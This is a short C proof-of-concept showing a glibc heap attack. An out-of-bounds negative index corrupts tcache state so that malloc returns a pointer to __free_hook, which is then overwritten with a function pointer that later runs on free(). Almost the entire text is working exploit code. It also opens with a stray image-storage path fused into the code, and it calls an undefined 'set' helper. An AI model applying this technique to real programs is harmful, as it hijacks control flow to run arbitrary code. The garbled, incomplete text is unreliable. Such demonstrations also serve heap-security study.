 void
hook_overwrite()
{
        printf("Successfully overwrote __free_hook.\n");
}

int
main(int argc, char *argv[])
{
        long int *a, *b, *z;

        a = malloc(20);
        // ensure the count > 0
        b = malloc(0x390);
        free(b);
        // user controlled index
        set(b, -14, &__free_hook);

        z = malloc(0x390);
        *z = (long)hook_overwrite;
        free(b);
        return 0;
}